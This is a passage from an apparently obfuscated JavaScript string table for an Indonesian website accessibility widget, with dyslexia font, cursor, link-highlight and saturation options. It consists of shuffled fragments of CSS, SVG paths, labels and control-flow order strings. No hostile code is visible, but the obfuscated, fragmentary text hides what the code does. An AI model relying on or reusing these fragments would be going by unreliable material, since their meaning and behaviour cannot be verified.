PnkIs','}\x0a\x0a.box_gr','3.0830796-','\x200\x2024\x2024\x22\x20','xePlW','19.4955918','4.311-0.97','e\x20.box_ico','vtbpg','519\x20-0.020',':\x20rgb(0,\x207','.00003914.','3\x206.7\x2072.6','3937408\x20-3','t(30deg,\x0a\x20','px;\x0a\x20\x20bord','22818359\x208','mouseleave','\x20r=\x22208\x22\x20/','\x2075.996093','\x20-4\x20-45\x20-4','eiZZn','2.29494693','lPHwd','%;\x0a\x20\x20}\x0a\x0a\x20\x20','818359\x20C20','t_menu_dis','0.1205C4.1','0.04589844','ew\x200\x200\x2032\x20','2178\x2017.03','da_suara','|1|13|7|0|','Win32','C-9.019616','oJrNk','818359\x2076.','818359\x2045.','26.6707008','.89543626\x20','2-0.012-0.','5-.2269902','55\x209.58656','}\x0a\x0a.title_','4557815-.1','bilitas_po','12\x2066.3593','60,\x2082,\x2088','on_svg_col','ViZkE','mage:\x20line','.2-91.3,89','\x208px;\x0a\x0a\x0a}\x0a','\x20\x0a.circle_','er:\x202px\x20so','-.4835324\x20','SaFYZ','-.00177087','CpKMb','8,256,48Z\x22','wUARQ','9.13751464','0390625\x208.','60381\x202.04','1152.10121','586\x20C-11.3','mhFpO','ahasa_widg','bawahi_tau','HycAk','515-.09936','CwSti','KUdAk','action_kog','hxzhC','876507\x201.0','.0187445\x200','px;\x0a\x20\x20marg','7\x20C35.0116','AIVrx','ww.svgrepo','Hmdxa','4\x202.219589','18.122v-2.','4|1|0|2|3','482-12.008','811523\x2072.','g=\x22http://','cuXul','yellow\x20!im','HcaGb','DBAhX','0\x201\x207.003\x20','05-1.20892','\x203.1846221','order-radi','700231\x2072.','=\x22tooltip_','4.416-3.80','th>\x0a\x20\x20\x20\x20</','nEXWi','hofbF','818359\x2080.','ey_scale','54308\x203.47','49.6,65,26','4\x20-9.19140','944946-.00','C-4.33\x2039\x20','ontent:\x20\x22\x22','-13\x20-92\x2018','1.71655273','\x20\x20text-jus','l0\x2030\x20-60\x20','row_column','FFpsB','\x0a\x20\x20stroke:','iner_menu_','4\x2071.78851','3\x20-0.00525','EBBWH','0\x200\x20C0.33\x20','\x20C-11.2165','\x20\x20Animasi\x20','r_masker,#','28,5.429,5','8828\x2013.54','4.72\x22\x20y2=\x22','opFwn',',.row_colu','xFAAS','t_list_con','\x20-32\x20-38\x20-','ze:\x2014px;\x0a','p=\x22round\x22\x20','hFpCk','\x201.09125\x201','\x20Jakarta\x20S','227\x20-0.018','1006\x20c\x201.0','730445-.30','svg_grey_s','2.77636719','ba(0,\x200,\x200','smXyd','281\x2082.223','00390625\x204','461\x2072.814','0\x20Z\x20M2\x202\x20C','ZlBKK','-width:\x202;','ti\x20{\x0a\x20\x20fil','pembelajar','\x20strong',',21.4C328.','16-.057382','2325\x200\x2010.','359\x20-2.003','52282-.108','27,3.229\x20-','H40a8,8,0,','PhyHV','div\x20class=','-.07713294','957,1.695,','726469\x203.8','ro\x22\x0a\x20\x20\x20\x20\x20\x20','saturate(0','6077\x2018.79','olbar\x20{\x0a\x20\x20','\x2014.814208','-size:\x2012p','ybOoB','over\x20.icon','gTmdR',',-1.509\x20-1','.73\x20-0.34\x20','59\x20-7.0039','9609375\x2023','25\x2064.7202','Uzwgw','79.8874023','lTVvZ','3522.47321','TULYb','BBldY','-.2625-.65','32,1.388,3','0839-1.001','.51385689\x20','or\x20{\x0a\x20\x20fil','s=\x22icon_sv','64,\x2070,\x200.','ne_mobile\x22','gba(59,\x2072','_kursor_ma','36\x202.663,1','Windows','998\x20-2.48,',',4.237,0.7','tyle:\x20norm','bdajQ','=\x22M0\x200\x20C25','DhDYV','\x0a}\x0a\x0a.group','7.40157015','eset_penga','rrow-size)','e:\x2012px;\x0a\x20','539\x2070.325','1-.4672508','up_dsb\x20{\x0a\x20','ass=\x22start','dNfIY','1658C8.263','1.09155273','\x22svg_decor','.23609375\x20','Garis\x20Bawa','E7\x22\x20transf','tas\x22>','8,14.1,50.','ndjBh','.9,0L256,3','ly:\x20\x22Plus\x20','RKWqf','(\x27woff2\x27);','ONegx','elihatan','25.527a55.','r_masker','73\x203.92456','w;\x0a}\x0a.text','width=\x2217\x22','\x20column;\x0a\x20','23.8831835','4244141\x2061','LkGol','-delay:\x200.','ZfsGI','.7-0.1,1-0','JYXsW','\x0a\x20\x20font-we','.63,0.539-','943\x200.9862','_text_pers','astificati','\x201.0026054','713-.19789','0550944\x209.','65.3990967','h\x22>\x0a\x0a\x20\x20\x20\x20\x20',',0.579-7.5','949,61.900','lor\x22\x20strok','nRPIr','17529\x2077.1','JRIZp','.92489\x2018.','idden;\x0a\x20\x20o','.43810413-','ISADT','KVMQW','32439023-1',';\x0a\x20\x20border','nIoEU','134|150|67','977,192.63','98901\x20-0.0','7,54.577c1','ht:\x2025px;\x0a','5-19.75c23','8|5|4|3','LlWZt','58.5892089','NLbec','.8,231.8c-','2969\x20C32.9','2.9,83,273','0.045-0.37','orm_all_da','75\x2072.4040','srUpO','4,4.58051,','603\x2015.569','e\x22\x20cx=\x22256','underline\x20','\x20\x20\x20\x20\x20\x20\x20\x20Ku','wHQxz','03-.018649','duqFU','223633\x20C2.','7.61\x20-4\x2033','5846\x202.639','20\x2098\x2020\x205','5,386.6c-1','1-50.9,0c-','15.1l78.7-','.line_bari','.0779746.1','22686-.043','Yylob','4-.2763637','\x2017.212763','111\x209.5865','</g></svg>','\x20-0.035221','mXObM','2-.3594946','2.39568297','27.0039062','-9.1150916','18359375\x205','{\x0a\x20\x20text-a','\x20\x20</svg>\x0a\x0a','11.721-12.','2-2.994-12','bbfIw','\x20-3.604839','\x2023\x20C-0.65','IeBtY','JWzwF','40405273\x20C','a_text_kan','0.7658678\x20','675\x200\x201.08','nPFPd','62.1797169','6,8.4-22.6','rJxAj','323608\x20C75','625\x202.1452',';\x0a\x20\x20height','ody_bahasa','-0.983-0.4','eCVmx','\x20height:\x207','9375\x2049.38','312809-.14','frQSS','s_3\x20{\x0a\x20\x20di','59-17.5-20','ftgYS','SHeie','75159277-7','IWceT','2\x2015\x22\x20widt','no_data','0.009-0.05','67\x20-2.36\x201','IShrn','qOHui','uIhib','03504-.417','\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20','59\x20C48.266','23.2-6.4\x20\x20','\x27),h5:cont','434-.79664','QwbKJ','4,128c67.4','\x0a\x20\x20\x20\x20</g>\x0a','-.0892272.','tLPmV','>\x0a\x20\x20\x20\x20<div','HGSrT','circle_rig','agoRv','\x2064\x2065\x2094\x20','553\x2025.177','ikSwr','on_garis_b','1.35434135','iuwJK','\x207.8845C1.','tainer_men','sEEUk','-2.0895\x205-','25-154\x2070-','on_svg_sro','UUJkT','-2.3332214','2-.2973394','\x20-15.00390','_right_tex','rve\x22\x20xmlns','s\x20{\x0a\x20\x20\x20\x20al','DlzBC','732-6.268\x20','25-36.25-9','731-13.987','_position_','or\x22\x20d=\x22M18','KEsyl','\x20-11.31076','19\x2011.1155','rSueF','78963089\x20C','ion:\x20absol','-0.047-0.2','9Z\x27\x20fill=\x27','YIZZP','30391\x2040.0','zziil','2\x2095\x2054\x2048','EaVNj','belajaran','VmmFO','11811559.1','\x20{\x0a\x20\x20botto','6|5|2|3','72934\x20-9.0','8.6,7.4-22','50586\x2079.2','mouseover','olor\x20activ','fa,.fa-ang','3|1|4|2|0','r-top-left','aRSiW','t:\x201px;\x0a\x20\x20','0625\x2021.72','98.6,354.8','WKvJJ',':\x20white;\x0a\x0a','\x20\x20\x20<line\x20c','0.0314\x2018.','3.4,8.3-20','8049722\x200.','RNHao','UQQPK','\x200\x200.66\x200\x20','-.0040386-','CLwqv','6\x2079.23580','20.665C32.','_hul_arrow','37499994c.','UklzM','.69,0.003-','sleksia\x0a\x20\x20','06\x208.97587','inner,.myc','48023-.288','41118-.066','der-radius','809.500628','75\x2071.7763','1.1512672-','ranslate(0','s=\x22hidden_','\x2080.356093','l-rule=\x22ev','\x2035\x2066\x2088\x20',',1,7.5,2.1','88\x203.67238','8.151,5.32','cOAGh','7.002A3.00','76.1283785','006908-.86','5\x2067.99218','xmLiy','jakartasan','QcsA88c7O9','\x27),h6:cont','\x20\x20rgba(60,','FlQjd','76\x2065.3990','0021259.66','25\x204.75\x200.','\x20flex;\x0a\x20\x20t','RcVAx','widget\x20{\x0a\x0a','5\x20-9.07351','roke-linej','273\x20C-11.2','8,3.769,28','eLrfD','92489C18.3','l;\x0a\x20\x20/*\x20Hi','noactive','n_dsb\x22>\x0a\x20\x20','QlcYT','kygtH','\x20\x20transiti','except_gro','urKQp','\x0a}\x0a\x0a@media','5-.3806405','rc:\x20url(ht','dcFOb','\x2033.9-7.80','742.515550',',2.181-0.0','inter-word','LSiWr','XFsZw','.8,366,224','5213-.6441','54326172\x208','352\x2057.790','0625\x2037.38','4509032\x2056','287c-1.352','\x20C15.43051','sedia\x20Baha','.4663998-.','h\x20{\x0a\x20\x20disp','_left_text','oup_box_co','h\x20\x20class=\x22','ormal\x22,\x20sa','SDeZL','1\x200\x20C1\x206.9','7|9|8|0|2','0575\x2019.90','bsPTy','4|1|3|2|0','li\x20a,\x20a\x20*,','ZKYYG','522637\x2079.','erline\x20!im','.36390625\x20','149','.0762327.1','500px)\x20!im','6198752\x20-0','#F4F8FE\x22\x20t','102\x20C12.43','5\x2030.95405','.03349725.','00023251-1','kNiWO','idth=\x2229\x22\x20','\x20*\x0a\x20\x20\x20\x20\x20\x20\x20','ZCHpT','dding-top:','375\x2012.066','LILoa','2554\x2071.81','37577-2.43','.43042186\x20','8612.33506','set\x20{\x0a\x20\x20di','320039-.10','\x20-0.213742','-.12436757','x\x20solid\x20sl','74.9960937','2943-.0057','/div>\x0a\x0a\x20\x20\x20','rent\x20trans','ing_action','font-size:','\x2018.3608\x201','flex','Box=\x220\x200\x206','076\x2060.380','5\x200.709122','674258\x203.9','gi_garis\x22>','514\x207.8619','0.12695312','iPGQF','ass=\x22box_t','4\x2071.80550','.2,3,20.5c','1510807\x2057','GVjar','e;\x0a\x20\x20point','as_light',',364.1,231','t;\x0a\x0a}\x0a\x0a.ga','75\x2049.0481','6279566\x200\x20','4\x209.841503','IAWXx','s_v3','cale(0.100','json','6045\x2071.77','<span\x20clas','52213-.470','LUfoG','id-ID','oin=\x22round','\x20\x20\x20\x20\x20\x20\x20<g>','-138\x20-35\x20-','AYlsT','00625652\x203','.35778874\x20','lofPO','25.76\x2017\x204','462518\x207.7','5\x204.404052','133.17,194','12761\x20-0.3','741431.191','98-.812011','wdmSM','qzkyj','12.4,0,22.','\x0a\x20\x20font-op','den_image','h1,h2,h3,h','273\x20-12.02','2.80505496','9\x20-2.00390','17219548.1','AAxKz','XLtmr','g\x22\x20viewBox',':hover\x20{\x0a\x20','8165.25945','\x27),\x20strong','Sorot\x20Taut','74-.315087','421.003069','68.3789c0,','18504824\x207','40909C7.55','kiri_widge','iaoRC','oLyuO','.92325287\x20','tfpJo','ibaca\x22>\x0a\x20\x20','max','ius:\x2025px;','0054001\x205.','sible\x20!imp','6574015\x2071','AzDWd','XjLfC','HCJzT','UgfjM',',0-33.6-14','NTJHH','tent:\x20cent','9.6c0.4-9.','-80.5,58.9','ortant;\x0a\x20\x20','375\x2012.591','FubRK','.70625\x2014.','0.912,2.50','COdqK','\x20\x20\x20c-0.252','-.00931793','929\x20C-7.51','yufMe','bottom:\x2020','06267.2774','_strip\x20{\x0a\x20','none\x22\x20clas','vlXGm','3\x201.80474\x20','9.9058C18.','52.4040527','ght_left_t','000000)\x20sc','.25\x201.75\x204','|33|37|49|','IPaJq','.208,8.444','17554-.742','setAttribu','0431943\x201.','753906\x2062.','LloWt','18.3-12.7,','\x2048\x2016\x2061\x20','-.83851712','1.53494581','-.1918248.','5v12H6V5H0','ddNPL','Dxmwu','ss=\x22icon_l','\x20M443.9,32','7436523\x207.','ding_3','\x20C9.481875','79.5746638',';\x0a\x20\x20text-a','m:\x20100%;\x0a\x20','vg>\x0a\x20\x20\x20\x20\x20\x20','\x2071.762204','2021484\x20C-','04818359\x20-','OaddZ','0625\x2023.38','41614\x20-0.0','ById','9905273\x2082','th:\x20100vw;','Ozque','0183929-.5','C61.4743\x205','6-.0003188','LcQOb','white;\x0a}\x0a\x0a','w;\x0a\x20\x20heigh','-.4371258\x20','41061523\x207','8811\x20C-11.','esbilitas\x20',':\x20bolder;\x0a','00390625\x202','\x20viewBox=\x22','421L5.3602','_daftar_ba','KMAxV','\x0a\x20\x20left:\x200','t(\x27woff\x27);','is\x20(1.75X)','th=\x2255px\x22\x20','or_black','_widget_ds','ay-state',',\x200.44))\x20!','sbilitas\x22\x20','062\x202.6912','7.86198752','.909,34.51','szwbA','.4778041\x207','iiFeS','2.84640916','0-4.88-0.8','qZNMG','56\x2086\x2016\x20C','rcktS','anda_code','ejoin=\x22rou','783\x20C41.79','mn_action_','000/svg\x22\x20v','y-content:','uobxN','\x20white;\x0a}\x0a','=\x22strip_lo','\x20\x20\x20\x20<svg\x20v','auto\x20auto;','state','ault','HqPtW','lor_black\x20','17884.0702','.5013833\x20-','isplay:\x20fl','rent\x20!impo','e(22.00390','34-.062817','IyhAa','Saturasi\x20R','4690478-.7','0007119.18','5-1.189,0.','F6FAFE\x22\x20tr','w.w3.org/2','bilitas\x20{\x0a','l-132\x200\x200\x20','\x0a\x20\x20\x20\x20align','916\x202.5928','1=\x228.136\x22\x20','leksia\x22\x20xm','958923\x20C79','/LDIbaomQN','PDFuW','\x2019.272255','613281\x2081.','2.786\x20\x20\x20c0','\x2013.342578','t-align:le','2.3,53.3c0','rqGAZ','.7-4.3,6.4','.07087891\x20','1.90234375','NMgrM','DunbQ','active_tex','2765.08955','084323-.22','DKBwO','apply','657\x2066.359','QMZrD','8-.0743416','769558\x20C21','\x2072.792297','945\x22\x20cy=\x225','hi\x20Tautan','t_icon\x22\x20vi','\x2095%;\x0a\x20\x20pa','a,div,li\x20a','562\x2054.644','18359\x20C79.','57.62\x2016\x202','0.121,0.64','ath\x20d=\x22M0\x20','029.128896','71606-.202','qSYsM','\x20\x20\x20\x20<g\x20tra','.533,99.99','CSvxW','-.25427083','7.17358L4.','078714\x2071.','gyahK','fill_svg_c','0px\x22\x20xmlns','5352\x2047.14','\x22list_stri','0477295\x2065','9\x2023C49\x2019','k;\x0a\x20\x20\x20\x20\x20\x20\x20','k\x20!importa','tzLaH','FRPaU','8,10.647\x208','zLkIc','50128\x20C12.','.75781055\x20','\x0a\x20\x20backgro','74829102\x20C','99999938\x200','.4753455.4','.15847409.','LWMIZ','0625\x2015.57','rqrAz','er,.Vue-To','ZXvWN','\x2024.022151','72.9346532','3|6|10|7|1','ss=\x22hidden','v3\x20{\x0a\x20\x20dis','\x220\x200\x20512\x205','8\x2052.26654','animasi-di','x_icon_dis','.09125\x201.0','tion_tulis','\x20\x20grid-tem','lLGaO','598\x2024.022','l\x20Profil\x20A','0338699-1.','625\x2042.404','nXxCn','ill=\x22none\x22','ve_icon_fi','LwkCD','345823\x207.6',',0,2v4a2,2','strip_load','s_fat_hul','91v0c1.53-','9c-.158359','9.75191406','69-.315399','none\x22\x20fill','.38280491\x20','778874\x20-0.','3039\x20-0.02','ter;\x0a}\x0a\x0a\x0a.','999999\x20!im','2v8c0,1.19','\x20\x20\x20<div\x20cl','43|135|42|','fqplH',',23.909,57','8.5\x205.5C8.','Ycpno','0.004-0.10','6.17407227','ld;\x0a\x0a\x20\x20pad','6177927GvnQIT','uXqmm','88339-.313','ding_perbe','15776344\x202',';\x0a\x20\x20backgr','UFPrh','7.7,12c0-4','559\x200.0043','840235\x20-8.','.024,0.009','27356\x2072.9','98459.6599','3\x20C76.5901','5\x2072.77636','umn_kiri_w','s_popup\x20','4362644\x2075','7-.0070236','ntains(\x27','IUSwF','10|4|7|5|1','rsor\x0a\x20\x20\x20\x20\x20','tcYFE','rofile_dis','85459-.044','//www.w3.o','1.0671935.','6-.0077093','1391915-.1','\x20none;\x0a}\x0a\x0a','Rata\x20Tulis','.37916565\x20','\x22\x20cy=\x227\x22\x20r','ty:\x20hidden','2.196,2.43','QYMMa','ed_line','.9921875\x207','.00138162-','6.975\x200,-8','0575\x2020.03','ZM11.80943','color_2\x22\x20d','b.animemus','C33.072372','QYFiC','data-toolt','on-color:\x20','FE2E-FE2F;','.except_gr','ormal;\x0a\x20\x20f','52.3-53.3c','or\x27\x20d=\x22M76','screen2\x20{\x0a','.1232589.1','get','1|12|8|0|1','uXrcU','|6|7|4|9|1','color_2\x20{\x0a','kursor_web','VNfPZ','269-1.6218','6220486\x2029','78657-.519','box_row_ac','loading_3\x22','ns-serif\x20!','-13.987,0-','117','3\x2072.78762','cess_v3\x22\x20i','NsfoB','\x2069.147132','\x2057.790126','t;\x0a\x20\x20font-','yCPTk','9510882.42','rocess_v4\x22','lEpxk','ciuLn','rcle\x20class','721249-.21','kNZkU','#svg_font_','XkrcZ','9\x205.375\x204.','7.149C0.07','e_mobile\x22\x20','77.1630859','17773\x20C79.','e_color\x22\x20h','bmHai','#svg_right','lor_2\x20{\x0a\x20\x20','82,0.69-0.','\x20-395\x200\x20-3','GTNFe','.24397742.','48.88\x2010\x207','n:\x20left\x20!i','.85498136.','49408.7062','row_action','color:\x20whi','41207\x207.44','\x20-0.045425','99-2.57100','9h-4V7h10v','n:\x20underli','ScNuo','on,#svg_ri','9375\x2023.38','!important','.039\x20-2.19','728016-.22','getBoundin','\x22box_group','-.48189095','4|10|11|8|','ewBox=\x220\x200','.1974C59.2','fVWaE','4\x20-7z\x22/>\x0a<','4\x2014.30224','56\x200\x200\x201-9','3.88647461','PRinj','mouseenter','04\x200\x200\x20Z\x20\x22','Z\x22\x20/>\x0a\x20\x20\x20\x20','.com','625\x2015.482','41768-.178','EcAlF','178l0.003,','YXpBD','1\x200\x200\x200\x20.7','325\x20-0.028','0\x2010.49441','#widget_me','00331\x2075.4','18359\x20C81.','112','50px\x22\x20vers','groupconte','61\x200.99548','eIhZe','\x205.2812239','7-9.045-6.','21.5998535','\x20fill:\x20whi','0.1731-27.','14\x2014.6044','orm\x200.3s\x20e','2|1|4|0|3','rata2',',0,0,2h8a1','.6863\x2046.3','7,14.315-1','051-.25652','all\x20>\x20.sty','yMrJg','0084624\x2017','77.2694335','Mbylp','nxziQ','cpRdv','1419-.1028','KiXPh','8\x2056.37109','black_gree','y_scale','879.952864','434\x201.1497','\x20\x20\x20\x20\x20</svg','24405.4523','0664-.0232','AeOko','createText','9375\x2047.05','ZQwAk','94\x20-9.2869',']:after\x20{\x0a','672\x20C79.26','5.84\x2020\x200\x20','BnQyh','p_scroll_c','pacity:\x200;','22204\x2029.9','85176.7512','20.134\x20\x20\x20c','131','\x22\x20id=\x22line','084476.000','ath\x20d=\x22M13','2,#svg_kur','82008-.479','|3|10|8|5|','46117.1312','4609375\x2021','2.16113281','\x20\x22\x20fill=\x22#','olumn_acti','userAgent','YGkOU','4|127|105|','2.40405273','line\x20fill=','23.0307522','05-.007970','0.052,0.05','msjVp','.11503721\x20','oltip','\x2010px;\x0a\x20\x20f','ml:space=\x22','d=\x22svg_kon','iv>\x0a\x20\x20\x20\x20\x20\x20','\x0a\x20\x20\x20\x20displ','QxHKB','ata-toolti','Ruifv','iPySu','38\x200\x2080\x204\x20','18|11|9|4','.2,0-56.4,','857927.068','x\x22\x20width=\x22','609375\x2040.','4\x207\x203.3749','Mujpw','123047\x20C79','9721-.1189','4.229,10.0','id=\x22dropdo','5px;\x0a}\x0a\x0a.g','63089\x20C11.','or\x22\x20d=\x22M19','end','ackground:','-1.33\x202.95','0314413.07','as\x22>\x0a<svg\x20','YQzOZ','9-.3587017','.group_tit','ZeKdc','Ypsdz','\x20scale(0.5','.97796191\x20','al;\x0a\x20\x20\x20\x20fo','5v0h0c1.63','rip\x22>\x0a\x20\x20\x20\x20','roke_color','SQnnr','818359\x20C81','rRSIP','ntent_akse','-.2651932.','1\x200.979611','C55.561767','00122.6024','icon_fill_','sor','\x2023\x20-732\x200','YHPTi','3.17,11.76','title_disa','s\x20*\x22)','.67298586-','l\x20Aksesbil','wkpqe','\x20\x20\x20\x20\x20\x20\x20<di','93-.093291','ed,.stylec','aIeyd','XbHxz','at_dibaca','action_gre','http://cre','2058\x20-9.06','th:\x20500px;','349\x201.5473','2|4|3|6|1|','en=\x22true\x22\x20','\x20\x20<line\x20fi','t;\x0a\x20\x20borde','48\x22\x20y2=\x2214','svg_icon_l','14\x20-0.0799','61\x2079.1429','qDAGb','width=\x221.2','zgtCL','KWlaM','ata_move_m','stroke:\x20rg','11.2382475','faylL','_balikan_w','\x2018.404052','8-1.291,10','ilitas:hov','3945\x20C34.9','MjSVs','ate(-50%,\x20','_group_dis','7|75|60|47','1089942\x20-1','\x20c\x200,-2.11','05208.0612','2.457-4.24','ortant;\x0a\x0a\x20','rna','242\x205.5646','137035.469','1.64788984','CZXqP','6886\x201.486','.05818359\x20','vZQxR','3312071.14','119\x2015H22.','55);\x0a}\x0a\x0a\x0a.','evpgo','dzTNH','-0.062,0.0','none','934\x203.0651','xOvGl','mouse_new\x22','04064.0315','sNpRq','35659-.542','pt_groupco','3264\x201.085','6.44639648','up\x20*,.row_','.0031H1.15','#text_id_a','WlrPX','\x0a.rata_col','h15v2H8z\x22\x20','\x0a\x20\x20}\x0a\x0a\x20\x20.c','22-1.61916','0|1|3|5|4|','jang_dan_e','ess_v3','\x20Keteranga','t-size:\x2010','ne\x22\x20height','\x20\x20\x20<circle','Wkfvo','itas\x20{\x0a\x20\x20w','ZoGWl','\x20.box_icon','_content_p','25\x2048.3881','8.016-18.4','.98286438\x20','6\x200\x20C76\x206.',',1.572,0.2','3561-.1292','=\x22box_grou','cssText','50\x22\x20width=','0%;\x0a\x20\x20marg','\x20\x20\x20\x20<!--di','ft:\x20-17px;','an_widget\x20','9182-.3617','87\x20-0.0112','-3.7196268','72.8646451','6469727\x20C-','-shadow:\x200','2|4|5|1|3|','ack;\x0a\x20\x20fon','67)\x22>\x0a\x20\x20\x20\x20','C-1.005236','3982-1.065','oke_color','gangguan_m','ction:\x20row','\x20cx=\x2222.88','#rwMaskTop',',2v4a4,4,0','4.1,14.1-1','aMZpZ','XkWDH','color_3\x20ac','padding-ri','2\x2054.79416','5\x2076.78626','cKVMk','r_action_d','ft:\x2010px;\x0a','17-17s7.6-','ZunLG','\x20Profil\x20Ak','95\x20-11.171','l0\x20-305\x2011','\x20class=\x22bo','\x20border-bo','3\x20C81.6760','_dsb_web','de-switch-','justify\x20!i','rQUNN','.312-14.09','YymMR','ontains(\x27','ke_color\x22\x20','3386719\x2061','2.809,30.0','.15392112\x20','22.494\x22\x20ry','ding_2\x22></','x\x20rgba(0,\x20','mLVdY','LEdad','svg\x20height','\x200\x206.8\x200\x200','adding-top','7102-.0094','eRtMg','\x20width:\x2090','364231-.53','C26.44\x2010\x20','join=\x22roun','dLXOt','80460381\x202','1\x2072.82994','UUbrO','ground:\x20rg','oin:\x20round','Rqasf','QCZDp','1.65254678','qqUPR','23.5,83,19','wpfCy','5148\x201.149','43659RlJxEn','om:\x205px;\x0a}','Idtjp','4453\x2026.50','0/svg\x22>\x0a\x20\x20','vKhAj','2\x2079.33666','\x22\x20width=\x222','01593018\x20C','\x20-0.125403','5\x200\x200\x20-100','\x20\x20}\x0a\x0a\x20\x20.ci','1397731\x20-0','psjsG','a\x20>\x20h1,\x20a\x20','ute;\x0a\x20\x20vis','\x20\x20stroke:\x20','\x0a\x0a.line_ba','55921875\x201','(0,\x2072,\x2025','\x20<path\x20cla','pup\x20{\x0a\x20\x20\x20\x20','fQXcF','mouseup','HTWVD','0.46818359','6077\x2018.58','134','4830078\x2055','.482\x200,6.9','1.3211011.','9V17H22.84','\x20z-index:\x20','-.29900421','5,394.6,15','x\x20solid\x20#b','1262939.17','64.2190449','acity:\x200.1','_icon_layo','0\x2030\x20-34\x208','\x205.4487312','2.5669721-','xLbRp','5806351.18','FhIlj','500px;\x0a\x0a\x20\x20','1=\x2220.86\x22\x20','10\x2019C14.9','m_disabili','vg_color','\x200\x20C1\x207.59','4,5.837,8.','-3.062-2.2','1.11510807','und\x22\x20strok','.23540635.','QOEnd','24.9437713',':\x2015%;\x0a\x20\x20}','_height\x20.b','h:\x2066px;\x0a\x20','RNWrc','si_play','YFhOP',',6.527,7.5','AdagJ','3.46785L14','bahasa\x22>\x0a\x20','99999999;\x0a',',#list_str','nter;\x0a\x20\x20ma','UfwYz','413V199.25','link\x22\x20xmln','\x200\x20-4\x20108\x20','fjnkf','tanda_code','589-.33230','g>\x0a\x0a\x0a\x20\x20\x20\x20\x20','tan\x22>\x0a\x20\x20\x20\x20',',1,0,1.4,0','3.67\x2029.93','IZNxL','enodd\x22/>\x0a<','3\x2012-12\x2012','61046\x2068.8','bYExH','150px;\x0a\x20\x20h','-3.724\x203.0','-radius:\x202','in-right:\x20','clientY','\x0a.active_c','736-.23202','ScLEK','dPyly','.15405273\x20','GSzcH','\x201.08\x201.08','6.65548677','9138889\x2018','15.0039062','C\x22\x20transfo','Mjfmq','tion:\x20fixe','_link_1_ko','www.w3.org','\x200\x20-30\x2034\x20','LnXKV','t_strip_lo','jDwlS','se_masked','lex;\x0a\x20\x20tex','31|131|146','905273\x2082.','4\x2072.83959','241-.17610','wddYH','250825.138','6|8|4|1|0','4bfd0;\x0a\x20\x20p','ded=\x22false','88448.1876','9.73371033','792-.61088','8818359\x20C-','c253\x200\x20310','99987.1050','enu_all\x20>\x20','ion_strip\x22','.17110352\x20','iPGEF','OSrEu',',128,256,1','c1.2,1.5,2','9\x2063.89099','box_group_','XDpXG','.50634229\x20','\x20-11.15039','\x22\x20width=\x225','4h33.994A3','9567\x20-0.03','r\x22\x20stroke-','22.7980346','0.091,2.39','63\x20-.9\x201.7','_dsb','11.415c-1.','0\x200\x0a60\x2030\x20','5\x22></path>','l-29\x2029\x0a-2','\x22icon_colu','AbKwE','.831,0.743','www.jakart','.0393575-.','g_unproces','_svg\x22\x20id=\x22','WrFxI','hxmlk','2.481,-1.5','PiCSJ','1975\x2018.01','\x201.6328125','PAKZi','8.9,2.9,13','71.7983090','18787.0000',',0.44-0.85','drPvK','9Z\x22\x20/>\x0a\x20\x20\x20','g\x22\x20height=','ext_bottom','268555\x2076.','\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20','77.1462434','908-.36210','.content_a','#svg_cente','bunyikan\x20G','7335299-.0','WgOGp','44873136\x200','589-.46424','0,1.563-0.','config','622827.228','51605469\x207','/svg>\x0a\x0a\x20\x20\x20','wyCPS','\x2072.814857','querySelec','0\x20-60\x200\x200\x20','332\x207.7780','=\x22preserve','QmcaV','49-9.492c-','YGSrn','1.34617734','4.76\x200\x200\x20Z','hTMWn','tzloD','itas\x20{\x0a\x20\x20\x20','3|4|0|1|2','x=\x220\x200\x2014\x20','in-left:\x201','c-2\x2059\x20-6\x20','1.06405273','_icon','xvuUl','22886.0792','58409-.099','\x20\x20\x20\x20\x20\x20\x20Rat','Fxjrc','2774.33236','127-.29874','5.3372517-','lor:\x20black','562-.21590','\x22\x20\x20width=\x22','2.3,23.4C4','b\x22>\x0a<svg\x20x','resume','8169.00237','n\x22>\x0a\x20\x20\x20\x20\x20\x20','SfYmv','tant;\x0a\x20\x20te','.8\x20\x20\x20\x20C271','\x2069.885857','359\x20C-6.33','8-23.8c3.9','85547\x204.16','4.35732,32','084504-1.8','35\x201.87349','73.2352366','179688\x20C-1','551.023441','3818359\x20-2','xnPGv','.0063724-2','h:\x20100%\x20!i','ama\x20{\x0a\x20\x20di','itle_disab','rtant;\x0a\x20\x20m','27\x201.01851','9c-5.5,4.3','11.3405375','nt;\x0a}\x0a\x0a\x0a.r','_backgroun',',0,0,0,0,1','7.009,8.06','5966797\x20C-','79\x201.42950','.1c9.3-1.1','profile_di','.20068359\x20','\x20\x27Plus\x20Jak','_v4\x22\x20id=\x22s','\x227\x22\x20cy=\x227\x22','9.0311506.','59\x206.41179','2.09898336','5546409\x202.','\x2035.388183','92l.030044','93986\x2072.7','\x20\x20fill:\x20#2','-3.66\x2044\x20-','VMliI','.99609375\x20','637\x2079.280','\x20C61.77712','.05\x2074\x207.1','359\x20C79.71','.000000\x2012','1\x2010C1\x2014.','_scale_col','93465324\x206','derline\x20!i','.4400217-.',',7.1,6.2,1','PTAIe','t_dsb\x22>\x0a<s','95687\x201.88','2\x2060.66371','833\x207.6132','ThMuj','slider-nav','fvKzr','080896.592','.6,366z\x20M2','\x20width:\x2080','nslateX(-5','IXqOu','ZRDJN','gmanager.c','fVbaU','9-.1229979','mlns=\x22http','.79974358\x20','06957\x201.49','51,35.0822','.94882812\x20','CbaBn','1,6.452\x20-5','7.18786807','dding-left','YxqVk','81\x201.44899','gRLIO','73\x20-14.003','68-1.33779','.5\x206.32843','\x20C47.54080','solute\x20!im',']:before,\x0a',',1,0,0,1,0','ng:\x20auto;\x0a','sNRaS','5c0\x20.59646','nter;\x0a\x20\x20wi','DIoQq','\x20\x20Bahasa\x20I','.13017485\x20','lass=\x22stri','olumn;\x0a\x20\x20w','.431-0.097',':\x2055px;\x0a\x20\x20','3777-.0733','\x20-9.982864','UfQdM','huYug','953\x2013.221','.577-20.51','nJhKI','158\x2010.973','2.99.35-6.','C19.144,11','0.03049555','98286438\x201','4.46314697','82.7281445','\x0a\x20\x20font-di','PsCgI','n_svg_grey','\x0a\x20\x20transfo','Dqeob','na</div>\x0a\x20','lhudoyo.in','76\x201.00068','2376\x2073.16','71.8156127','073\x22\x20r=\x226.','ck-prev,.f','2614.54232','1\x20293\x20-21\x20','aris_bawah','>\x0a</div>','0569153\x20C7','1\x20{\x0a\x20\x20widt','18.1658\x208.',',23.545,13','5445.20386','\x20width:\x2025','8.94794865','RbaEG','.8-8.5,8.5','.268-14\x2014','308-.26666','8\x22\